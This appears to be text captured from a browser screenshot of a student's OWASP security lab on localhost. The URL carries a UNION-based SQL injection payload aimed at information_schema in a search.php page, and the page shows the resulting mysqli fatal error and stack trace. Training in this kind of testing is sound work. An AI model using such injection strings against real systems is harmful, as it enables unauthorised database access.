 Apps Places Jan 24 03:58 3% 48% 0.0 kB 0.0 kB 70%
WhatsApp portal.icdfa.edu.ng BVWS103-OWASP-Top-1 localhost / localhost / vuln localhost/Lab1/search.ph
localhost/Lab1/search.php?search=1%27+UNION+SELECT+NULL%2C+table_schema%2C+NULL+FROM+information_schema.sche… Chat
NF https://portal.... WhatsApp Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... Cyber Securit... Other favourites
Fatal error: Uncaught mysqli_sql_exception: Unknown column 'table_schema' in 'field list' in /opt/lampp/htdocs/Lab1/db.php:16 Stack trace: #0 /opt/lampp/htdocs/Lab1/db.php(16): mysqli->query('SELECT
* FROM p...') #1 /opt/lampp/htdocs/Lab1/search.php(8): get_products('1' UNION SELECT...') #2 {main} thrown in /opt/lampp/htdocs/Lab1/db.php on line 16